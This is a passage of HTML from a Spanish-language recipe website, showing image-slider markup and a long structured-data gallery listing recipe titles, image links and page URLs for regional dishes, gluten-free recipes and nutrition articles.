			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-figacitas-de-manteca-mantequilla-paso-1.jpg" alt="Como hacer Figacitas de manteca (mantequilla)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Figacitas de manteca (mantequilla)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocina-casera/mermelada-de-manzana-y-batata/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/mermelada-de-manzana-y-batata-1.jpg" alt="Mermelada de manzana y batata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mermelada de manzana y batata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-italian-gold-garden/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/p/AF1QipM3tWtjDACCPl4OppaT4I9jRbPRAw5jvI7FDn9c" alt="The Italian Gold Garden en Beniparrell" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Italian Gold Garden en Beniparrell</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ana-morales-psicologa-experta-en-nutricion-a-veces-convertimos-la-alimentacion-en-la-unica-forma-de-calmar-las-emociones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/PNXKUK5TLJH7FNMSQCOLWHN2RQ.jpg?auth=9dc73b7897fac2e0d9d234b77d677ec6a2dfa14b79eb84691617f4d5981d4c91&width=1472&height=828&smart=true" alt="Ana Morales, psicóloga experta en nutrición: “A veces convertimos la alimentación en la única forma de calmar las emociones”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ana Morales, psicóloga experta en nutrición: “A veces convertimos la alimentación en la única forma de calmar las emociones”</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Cocochas vs. carrilleras de bacalao","contentUrl":"","url":"/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/"},{"@type":"ImageObject","name":"Comidas típicas de Chubut (Argentina) + Recetas PASO a PASO","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-chubut-argentina-recetas-paso-a-paso-1.jpg","url":"/argentina/chubut/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Amazónica","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-1.jpg","url":"/platos-tipicos-de-la-region-amazonica/"},{"@type":"ImageObject","name":"¿El azúcar glas contiene gluten?","contentUrl":"","url":"/el-azucar-glas-contiene-gluten/"},{"@type":"ImageObject","name":"Como hacer Majado para carne","contentUrl":"/images-recetas/como-hacer-majado-para-carne-paso-1.jpg","url":"/como-hacer-majado-para-carne/"},{"@type":"ImageObject","name":"Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-bolivar/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Orinoquia","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-orinoquia-1.jpg","url":"/platos-tipicos-de-la-region-orinoquia/"},{"@type":"ImageObject","name":"🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-guarico/"},{"@type":"ImageObject","name":"Receta de mejillones en salsa como en los bares","contentUrl":"","url":"/receta-de-mejillones-en-salsa-como-en-los-bares/"},{"@type":"ImageObject","name":"Cocer botillo en olla rápida: ¡ahorre tiempo!","contentUrl":"","url":"/cocer-botillo-en-olla-rapida-ahorre-tiempo/"},{"@type":"ImageObject","name":"Pastel Linzer sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-linzer-sin-gluten-la-receta-821-0.jpg&fexax=20240324","url":"/pastel-linzer-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Comidas típicas de Haití || + Recetas Oficiales 2023 ✔✔","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-haiti-recetas-oficiales-2023-1.jpg","url":"/haiti/"},{"@type":"ImageObject","name":"Diferencia entre herbolario y herboristería: ¿cuál es?","contentUrl":"","url":"/diferencia-entre-herbolario-y-herboristeria-cual-es/"},{"@type":"ImageObject","name":"Pintxo Pote en la Zona de Santutxu","contentUrl":"/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg","url":"/pintxo-pote-en-la-zona-de-santutxu/"},{"@type":"ImageObject","name":"5 Comidas típicas de El Salvador ▷ + RECETAS ◁","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg","url":"/el-salvador/"},{"@type":"ImageObject","name":"Chuleta de pollo sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-chuleta-de-pollo-sin-gluten-la-receta-670-0.jpg&fexax=20240324","url":"/chuleta-de-pollo-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Tarta de manzana sin gluten y sin harina: la receta para hacer en casa","contentUrl":"https://gastrobox.es/static/images/recetas-tarta-de-manzana-sin-gluten-y-sin-harina-la-receta-para-hacer-en-casa-668-0.jpg&fexax=20240327","url":"/tarta-de-manzana-sin-gluten-y-sin-harina-la-receta-para-hacer-en-casa/"},{"@type":"ImageObject","name":"Cómo hacer masa madre sin gluten: la receta","contentUrl":"","url":"/como-hacer-masa-madre-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Arrollado primavera","contentUrl":"/extern-imagesrecetariococinacom/arrollado-primavera-1.jpg","url":"/comidas/arrollado-primavera/"},{"@type":"ImageObject","name":"Receta de Mousse de Gofio Canario","contentUrl":"","url":"/2016/01/mousse-de-gofio-canario.html"},{"@type":"ImageObject","name":"Tortas ahogadas","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tortas-ahogadas/"},{"@type":"ImageObject","name":"Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-honduras-recetas-paso-a-paso-1.jpg","url":"/honduras/"},{"@type":"ImageObject","name":"Dieta blanda para niños (y adultos): menú para siete días.","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg","url":"/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/"},{"@type":"ImageObject","name":"Receta Chutney de guindillas de Jamie Oliver","contentUrl":"/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg","url":"/receta-chutney-de-guindillas-de-jamie-oliver/"},{"@type":"ImageObject","name":"Comidas típicas del estado Miranda (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-miranda-venezuela-1.jpg","url":"/venezuela/estado-miranda/"},{"@type":"ImageObject","name":"Bebida afrodisiaca de chocolate con canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/bebida-afrodisiaca-de-chocolate-con-canela/"},{"@type":"ImageObject","name":"Recetas Cookeo: Espaguettis carbonara","contentUrl":"","url":"/recetas/espaguettis-carbonara/132/"},{"@type":"ImageObject","name":"Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!","contentUrl":"","url":"/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/"},{"@type":"ImageObject","name":"Receta de milanesa de cerdo rellena de manzanas y pasas","contentUrl":"","url":"/receta-de-milanesa-de-cerdo-rellena-de-manzanas-y-pasas/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Andina","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-1.jpg","url":"/platos-tipicos-de-la-region-andina/"},{"@type":"ImageObject","name":"Risotto de Camarones y Limón","contentUrl":"","url":"/risotto-de-camarones-y-limon/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pastel de berenjenas","contentUrl":"","url":"/recetas/detalle/72/"},{"@type":"ImageObject","name":"Recetas Cookeo: Crema de brocoli y calabacín","contentUrl":"","url":"/recetas/detalle/381/"},{"@type":"ImageObject","name":"🥑 Comidas típicas del Estado Yaracuy (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-yaracuy-venezuela-1.jpg","url":"/venezuela/estado-yaracuy/"},{"@type":"ImageObject","name":"Mero a la plancha con ajo y perejil: ¡delicioso!","contentUrl":"","url":"/mero-a-la-plancha-con-ajo-y-perejil-delicioso/"},{"@type":"ImageObject","name":"Jarabe casero para la tos en Thermomix","contentUrl":"","url":"/jarabe-casero-para-la-tos-en-thermomix/"},{"@type":"ImageObject","name":"Como hacer Gofio amasado","contentUrl":"/images-recetas/como-hacer-gofio-amasado-paso-1.jpg","url":"/como-hacer-gofio-amasado/"},{"@type":"ImageObject","name":"Recetas Cookeo: ARROZ CALDOSO CON CHAMPIÑONES","contentUrl":"","url":"/recetas/detalle/482/"},{"@type":"ImageObject","name":"Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-falcon-venezuela-recetas-sencillas-1.jpg","url":"/venezuela/estado-falcon/"},{"@type":"ImageObject","name":"Como hacer Pollo al appletiser","contentUrl":"/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg","url":"/como-hacer-pollo-al-appletiser/"},{"@type":"ImageObject","name":"Receta fácil para oreja de cerdo crujiente","contentUrl":"","url":"/receta-facil-para-oreja-de-cerdo-crujiente/"},{"@type":"ImageObject","name":"Comidas típicas del estado Sucre (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-1.jpg","url":"/venezuela/estado-sucre/"},{"@type":"ImageObject","name":"Empanadas de Langosta y Maíz Dulce","contentUrl":"","url":"/empanadas-de-langosta-y-maiz-dulce/"},{"@type":"ImageObject","name":"Receta de bacalao con salsa verde de arguiñano","contentUrl":"","url":"/receta-de-bacalao-con-salsa-verde-de-arguinano/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz caldoso de Bogavante","contentUrl":"","url":"/recetas/detalle/319/"},{"@type":"ImageObject","name":"Cómo preparar masa quebrada sin gluten","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-como-preparar-masa-quebrada-sin-gluten-700-0.jpg&fexax=20240324","url":"/como-preparar-masa-quebrada-sin-gluten/"},{"@type":"ImageObject","name":"Pechugas de pollo rellenas","contentUrl":"","url":"/aves/174-pechugas-de-pollo-rellenas/"},{"@type":"ImageObject","name":"Receta: salteados de hinojos fáciles y ricos","contentUrl":"","url":"/receta-salteados-de-hinojos-faciles-y-ricos/"},{"@type":"ImageObject","name":"Cocer manitas de cordero: ¡rápido con olla a presión!","contentUrl":"","url":"/cocer-manitas-de-cordero-rapido-con-olla-a-presion/"},{"@type":"ImageObject","name":"Tomate “huevo de toro” relleno de queso","contentUrl":"","url":"/tomate-relleno-de-queso/"},{"@type":"ImageObject","name":"¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?","contentUrl":"https://gastrobox.es/static/images/recetas-coca-cola-contiene-glutenja-puede-ser-bebido-por-celiacosja-801-0.jpg&fexax=20240326","url":"/coca-cola-contiene-gluten-puede-ser-bebido-por-celiacos/"},{"@type":"ImageObject","name":"Gelatina mosaico con queso crema","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/gelatina-mosaico-con-queso-crema/"},{"@type":"ImageObject","name":"Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg","url":"/irlanda/"},{"@type":"ImageObject","name":"Muffins de Aquafaba de arándanos y frambuesas","contentUrl":"","url":"/muffins-de-aquafaba-de-arandanos-y-frambuesas/"},{"@type":"ImageObject","name":"Receta de gambones en salsa de karlos arguiñano","contentUrl":"","url":"/receta-de-gambones-en-salsa-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Receta de milanesa de hongos portobello","contentUrl":"","url":"/receta-de-milanesa-de-hongos-portobello/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza a la marinera","contentUrl":"","url":"/recetas/merluza-a-la-marinera/158/"},{"@type":"ImageObject","name":"Cazuela de Bagre","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg","url":"/cazuela-de-bagre/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Escocia | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-escocia-recetas-2023-1.jpg","url":"/escocia/"},{"@type":"ImageObject","name":"Comidas típicas de Neuquén (Argentina) ▷ + RECETAS ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-neuquen-argentina-recetas-1.jpg","url":"/argentina/neuquen/"},{"@type":"ImageObject","name":"Coca de llanda o bizcocho de naranja y almendra","contentUrl":"","url":"/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/"},{"@type":"ImageObject","name":"Cuando Google es el dietista: la desinformación sobre nutrición es un peligro","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/b5a85f71-8ec2-452f-afc5-bda9169eeb06_16-9-discover-aspect-ratio_default_1418262.jpg","url":"/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/"},{"@type":"ImageObject","name":"Tarta de queso con frutas by Mabel Ojeda García 8 years ago 2 minutes, 40 seconds","contentUrl":"https://img.youtube.com/vi/zUe0rT3l2Bo/0.jpg","url":"/tarta-de-queso-con-frutas-by-mabel-ojeda-garcia-8-years-ago-2-minutes/"},{"@type":"ImageObject","name":"Recetas Cookeo: Mini salchichas de pollo a la mostaza de miel","contentUrl":"","url":"/recetas/detalle/231/"},{"@type":"ImageObject","name":"Quibe de calabaza","contentUrl":"/extern-imagesrecetariococinacom/quibe-de-calabaza-1.jpg","url":"/comidas/quibe-de-calabaza/"},{"@type":"ImageObject","name":"Milhojas de tortas Inés Rosales con queso, rúcula y pimientos confitados.","contentUrl":"","url":"/milhojas-de-tortas-ines-rosales-con-queso-rucula-y-pimientos-confitados/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albondigas al curry con salsa de piquillos","contentUrl":"","url":"/recetas/detalle/773/"},{"@type":"ImageObject","name":"Huevos quimbos","contentUrl":"/extern-imagesrecetariococinacom/huevos-quimbos-1.jpg","url":"/reposteria/huevos-quimbos/"},{"@type":"ImageObject","name":"Ropa vieja andaluza o guiso de garbanzos exprés","contentUrl":"","url":"/ropa-vieja-andaluza-o-guiso-de-garbanzos-expres/"},{"@type":"ImageObject","name":"Recetas Cookeo: MACARRONES CON VERDURAS","contentUrl":"","url":"/recetas/detalle/732/"},{"@type":"ImageObject","name":"Cazuela de fideos y patatas: receta fácil y deliciosa","contentUrl":"","url":"/cazuela-de-fideos-y-patatas-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Arroz cantonés en casa","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/arroz-cantones-en-casa/"},{"@type":"ImageObject","name":"Recetas de Carne Guisada","contentUrl":"https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg","url":"/recetas-de-carne-guisada/"},{"@type":"ImageObject","name":"¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas","contentUrl":"https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327","url":"/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/"},{"@type":"ImageObject","name":"Receta bacalao al pil pil de arguiñano: ¡déjate sorprender!","contentUrl":"","url":"/receta-bacalao-al-pil-pil-de-arguinano-dejate-sorprender/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza con almejas en salsa verde","contentUrl":"","url":"/recetas/detalle/125/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al vino tinto","contentUrl":"","url":"/recetas/detalle/264/"},{"@type":"ImageObject","name":"Perca a la plancha","contentUrl":"","url":"/pescado/253-perca-a-la-plancha/"},{"@type":"ImageObject","name":"Comidas típicas del estado Vargas (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-vargas-venezuela-1.jpg","url":"/venezuela/estado-vargas/"},{"@type":"ImageObject","name":"Receta Mojojoy","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg","url":"/receta-mojojoy/"},{"@type":"ImageObject","name":"Recetas de Mejillones con Chorizo ","contentUrl":"https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg","url":"/recetas-de-mejillones-con-chorizo/"},{"@type":"ImageObject","name":"Comidas típicas del Estado Aragua (Venezuela) 【+5 Recetas】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-aragua-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-aragua/"},{"@type":"ImageObject","name":"La receta navideña que vuelve cada diciembre: sencilla, cálida y con un toque aromático que conquista hogares","contentUrl":"https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/08/6936b6e8685c5.jpeg","url":"/la-receta-navidena-que-vuelve-cada-diciembre-sencilla-calida-y-con-un-toque-aromatico-que-conquista-hogares/"},{"@type":"ImageObject","name":"Pastel de gasa sin gluten: la receta","contentUrl":"https://elesbardu.es/static/images/recetas-pastel-de-gasa-sin-gluten-la-receta-947-0.jpg&fexax=20240326","url":"/pastel-de-gasa-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Tartar de salchichón de Málaga","contentUrl":"","url":"/tartar-de-salchichon-de-malaga/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo a la cocacola","contentUrl":"","url":"/recetas/detalle/318/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"","url":"/recetas/pollo-al-ajillo/256/"},{"@type":"ImageObject","name":"Cómo congelar la masa de croquetas de forma segura","contentUrl":"","url":"/como-congelar-la-masa-de-croquetas-de-forma-segura/"},{"@type":"ImageObject","name":"Comidas típicas de Córdoba (Argentina) + RECETAS ✔✔","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-cordoba-argentina-recetas-1.jpg","url":"/argentina/cordoba/"},{"@type":"ImageObject","name":"Recetas Cookeo: Muslos de pollo al cava","contentUrl":"","url":"/recetas/detalle/510/"},{"@type":"ImageObject","name":"Torta de sardina","contentUrl":"https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg","url":"/torta-de-sardina/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza en salsa con patatas","contentUrl":"","url":"/recetas/detalle/921/"},{"@type":"ImageObject","name":"Croquetas de morcilla de Burgos con alioli de piquillos.","contentUrl":"","url":"/croquetas-de-morcilla-de-burgos-con-alioli-de-piquillos/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albóndigas con salsa de almendras","contentUrl":"","url":"/recetas/albndigas-con-salsa-de-almendras/242/"},{"@type":"ImageObject","name":"Arroz con verduras","contentUrl":"","url":"/arroz/197-arroz-con-verduras/"},{"@type":"ImageObject","name":"Plumcake sin gluten: la receta para hacerlo en casa","contentUrl":"","url":"/plumcake-sin-gluten-la-receta-para-hacerlo-en-casa/"},{"@type":"ImageObject","name":"Pollo al appletiser","contentUrl":"https://img.youtube.com/vi/XqrMSxomlnk/0.jpg","url":"/pollo-al-appletiser/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pote de berzas","contentUrl":"","url":"/recetas/detalle/601/"},{"@type":"ImageObject","name":"Buey de mar cocido congelado | mercadona","contentUrl":"","url":"/buey-de-mar-cocido-congelado-mercadona/"},{"@type":"ImageObject","name":"Receta de milanesa de trigo sarraceno","contentUrl":"","url":"/receta-de-milanesa-de-trigo-sarraceno/"},{"@type":"ImageObject","name":"Canelones de rabo de toro","contentUrl":"","url":"/canelones-de-rabo-de-toro/"},{"@type":"ImageObject","name":"Struffoli sin gluten: la receta para hacerlos en casa","contentUrl":"https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326","url":"/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/"},{"@type":"ImageObject","name":"Como hacer Truchas de batata","contentUrl":"/images-recetas/como-hacer-truchas-de-batata-paso-1.jpg","url":"/como-hacer-truchas-de-batata/"},{"@type":"ImageObject","name":"Lentejas con verduras de arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Recetas Cookeo: Escalivada","contentUrl":"","url":"/recetas/detalle/763/"},{"@type":"ImageObject","name":"Receta de mousse de limón sin leche condensada","contentUrl":"","url":"/receta-de-mousse-de-limon-sin-leche-condensada/"},{"@type":"ImageObject","name":"Rape en salsa de puerros y zanahorias","contentUrl":"","url":"/pescado/221-rape-en-salsa-de-puerros/"},{"@type":"ImageObject","name":"Receta Arroz Basmati (en bolsitas)","contentUrl":"/images-recetas/receta-arroz-basmati-en-bolsitas-paso-1.jpg","url":"/receta-arroz-basmati-en-bolsitas/"},{"@type":"ImageObject","name":"Arrollado de carne picada","contentUrl":"/extern-imagesrecetariococinacom/arrollado-de-carne-picada-1.jpg","url":"/carnes/arrollado-de-carne-picada/"},{"@type":"ImageObject","name":"Solomillo de cerdo con cebolla caramelizada","contentUrl":"","url":"/solomillo-de-cerdo-con-cebolla-caramelizada-receta-facil/"},{"@type":"ImageObject","name":"Membrillo casero","contentUrl":"","url":"/postres/231-membrillo-casero/"},{"@type":"ImageObject","name":"Comidas típicas del Estado Barinas (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-portuguesa-venezuela-19.jpg","url":"/venezuela/estado-barinas/"},{"@type":"ImageObject","name":"Receta fácil: rape a la plancha para preparar en casa","contentUrl":"","url":"/receta-facil-rape-a-la-plancha-para-preparar-en-casa/"},{"@type":"ImageObject","name":"La mejor tarta de chocoLate del mundo con thermomix: ¡receta fácil!","contentUrl":"","url":"/la-mejor-tarta-de-chocolate-del-mundo-con-thermomix-receta-facil/"},{"@type":"ImageObject","name":"Salena Sainz, nutricionista: \"Saltarse comidas no da energía, aumenta el cortisol y te deja más cansada\"","contentUrl":"https://phantom-telva.uecdn.es/a4c446435e632af66c85e07d9c5e02a5/crop/0x96/1024x672/f/webp/assets/multimedia/imagenes/2025/12/26/17667443880248.jpg","url":"/salena-sainz-nutricionista-saltarse-comidas-no-da-energia-aumenta-el-cortisol-y-te-deja-mas-cansada/"},{"@type":"ImageObject","name":"Fisiocrem druni: crema natural para el dolor muscular y articular","contentUrl":"","url":"/fisiocrem-druni-crema-natural-para-el-dolor-muscular-y-articular/"},{"@type":"ImageObject","name":"Tiempo de cocción para manitas de cerdo","contentUrl":"","url":"/tiempo-de-coccion-para-manitas-de-cerdo-descubrelo/"},{"@type":"ImageObject","name":"Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-apure/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albóndigas con salsa de almendras","contentUrl":"","url":"/recetas/detalle/242/"},{"@type":"ImageObject","name":"Patatas en salsa verde | receta de karlos arguiñano","contentUrl":"","url":"/patatas-en-salsa-verde-receta-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Recetas Cookeo: Espaguetis con gambas al ajillo","contentUrl":"","url":"/recetas/detalle/322/"},{"@type":"ImageObject","name":"Pechuga de pollo en salsa de vieira","contentUrl":"","url":"/carnes/220-pechuga-de-pollo-en-salsa-de-vieira/"},{"@type":"ImageObject","name":"Comidas típicas del estado Cojedes (Venezuela) 🥑 + Recetas","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-cojedes-venezuela-recetas-1.jpg","url":"/venezuela/estado-cojedes/"},{"@type":"ImageObject","name":"Pastillas balón caps: opiniones de clientes verificadas","contentUrl":"","url":"/pastillas-balon-caps-opiniones-de-clientes-verificadas/"},{"@type":"ImageObject","name":"Como hacer Yogur desnatado sin azúcar con thermomix","contentUrl":"/images-recetas/como-hacer-yogur-desnatado-sin-azucar-con-thermomix-paso-1.jpg","url":"/como-hacer-yogur-desnatado-sin-azucar-con-thermomix/"},{"@type":"ImageObject","name":"Galletas de ricota y almendras sin gluten - la receta para hacer en casa","contentUrl":"","url":"/galletas-de-ricota-y-almendras-sin-gluten-la-receta-para-hacer-en-casa/"},{"@type":"ImageObject","name":"Recetas Cookeo: fideos con costilla","contentUrl":"","url":"/recetas/detalle/760/"},{"@type":"ImageObject","name":"Tarta de maracuyá y ganache de chocolate blanco","contentUrl":"/extern-imagesrecetariococinacom/tarta-de-maracuya-y-ganache-de-chocolate-blanco-1.jpg","url":"/postres/tarta-de-maracuya-y-ganache-de-chocolate-blanco/"},{"@type":"ImageObject","name":"Picaditas veracruzanas","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/picaditas-veracruzanas/"},{"@type":"ImageObject","name":"Huevos a la burgalesa","contentUrl":"","url":"/huevos/130-huevos-a-la-burgalesa/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"","url":"/recetas/detalle/269/"},{"@type":"ImageObject","name":"Mute Santandereano","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-1.jpg","url":"/mute-santandereano/"},{"@type":"ImageObject","name":"Comidas típicas de La Pampa (Argentina) | + 5 Recetas","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-la-pampa-argentina-5-recetas-1.jpg","url":"/argentina/la-pampa/"},{"@type":"ImageObject","name":"Migas de Almería: una receta barata sin pan y por poco más de 5 euros","contentUrl":"https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","url":"/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/"},{"@type":"ImageObject","name":"Macerar bayas de laurel en aceite de oliva | guía paso a paso","contentUrl":"","url":"/macerar-bayas-de-laurel-en-aceite-de-oliva-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Receta Mermelada de uvas con nueces y limones","contentUrl":"/images-recetas/receta-mermelada-de-uvas-con-nueces-y-limones-paso-1.jpg","url":"/receta-mermelada-de-uvas-con-nueces-y-limones/"},{"@type":"ImageObject","name":"Rosca alemana","contentUrl":"/extern-imagesrecetariococinacom/rosca-alemana-1.jpg","url":"/postres/rosca-alemana/"},{"@type":"ImageObject","name":"Papas rellenas peruanas","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/papas-rellenas-peruanas/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con patatas aliñadas","contentUrl":"","url":"/recetas/detalle/251/"},{"@type":"ImageObject","name":"Como hacer Cocer acelgas o espinacas en el microondas","contentUrl":"/images-recetas/como-hacer-cocer-acelgas-o-espinacas-en-el-microondas-paso-1.jpg","url":"/como-hacer-cocer-acelgas-o-espinacas-en-el-microondas/"},{"@type":"ImageObject","name":"Jarretes de cordero con salsa de verduras y puré de patata, de Arguiñano: \"Una receta espectacular para el fin de semana\"","contentUrl":"https://fotografias.antena3.com/clipping/cmsimages02/2026/01/23/B9AF1A7C-ED6A-4BC4-AE9D-58166E674D30/jarretes-cordero-salsa-verduras-pure-patata-arguinano-receta-espectacular-fin-semana_69.jpg?crop=1200,675,x0,y64&width=1280&height=720&optimize=low&format=jpg","url":"/jarretes-de-cordero-con-salsa-de-verduras-y-pure-de-patata-de-arguinano-una-receta-espectacular-para-el-fin-de-semana/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg","url":"/costa-rica/"},{"@type":"ImageObject","name":"Nutella casera “El tiovivo rojo”","contentUrl":"","url":"/nutella-casera/"},{"@type":"ImageObject","name":"Como hacer Figacitas de manteca (mantequilla)","contentUrl":"/images-recetas/como-hacer-figacitas-de-manteca-mantequilla-paso-1.jpg","url":"/como-hacer-figacitas-de-manteca-mantequilla/"},{"@type":"ImageObject","name":"Mermelada de manzana y batata","contentUrl":"/extern-imagesrecetariococinacom/mermelada-de-manzana-y-batata-1.jpg","url":"/cocina-casera/mermelada-de-manzana-y-batata/"},{"@type":"ImageObject","name":"The Italian Gold Garden en 